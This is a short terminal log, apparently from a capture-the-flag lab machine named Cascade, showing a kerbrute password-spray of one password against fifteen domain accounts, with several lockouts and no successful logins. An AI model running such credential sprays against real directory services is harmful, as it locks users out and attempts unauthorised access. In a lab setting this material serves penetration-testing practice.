 # kerbrute passwordspray --dc 10.10.10.182 -d cascade.local -v users.txt P@ssw0rd
Version: v1.0.3 (9dad6e1) - 05/07/22 - Ronnie Flathers @ropnop
2022/05/07 10:37:26 > Using KDC(s):
2022/05/07 10:37:26 > 10.10.10.182:88
2022/05/07 10:37:31 > [!] e.crowe@cascade.local:P@ssw0rd - USER LOCKED OUT
2022/05/07 10:37:31 > [!] b.hanson@cascade.local:P@ssw0rd - USER LOCKED OUT
2022/05/07 10:37:37 > [!] r.thompson@cascade.local:P@ssw0rd - Invalid password
2022/05/07 10:37:37 > [!] util@cascade.local:P@ssw0rd - Invalid password
2022/05/07 10:37:37 > [!] s.smith@cascade.local:P@ssw0rd - Invalid password
2022/05/07 10:37:37 > [!] arksvc@cascade.local:P@ssw0rd - Invalid password
2022/05/07 10:37:37 > [!] j.goodhand@cascade.local:P@ssw0rd - Invalid password
2022/05/07 10:37:37 > [!] j.wakefield@cascade.local:P@ssw0rd - Invalid password
2022/05/07 10:37:37 > [!] a.turnbull@cascade.local:P@ssw0rd - Invalid password
2022/05/07 10:37:37 > [!] s.hickson@cascade.local:P@ssw0rd - Invalid password
2022/05/07 10:37:42 > [!] CascGuest@cascade.local:P@ssw0rd - USER LOCKED OUT
2022/05/07 10:37:42 > [!] i.croft@cascade.local:P@ssw0rd - USER LOCKED OUT
2022/05/07 10:37:42 > [!] BackupSvc@cascade.local:P@ssw0rd - Invalid password
2022/05/07 10:37:42 > [!] d.burman@cascade.local:P@ssw0rd - Invalid password
2022/05/07 10:37:47 > [!] j.allen@cascade.local:P@ssw0rd - Invalid password
2022/05/07 10:37:47 > Done! Tested 15 logins (0 successes) in 21.189 seconds